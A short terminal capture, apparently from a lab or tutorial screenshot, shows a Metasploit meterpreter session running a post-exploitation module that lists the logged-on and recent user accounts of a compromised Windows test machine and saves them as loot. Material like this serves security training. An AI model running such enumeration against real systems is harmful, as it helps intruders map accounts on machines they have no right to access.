 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20211013164533_default_192.168.0.20_host.users.act
iv_348323.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkServic
e
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >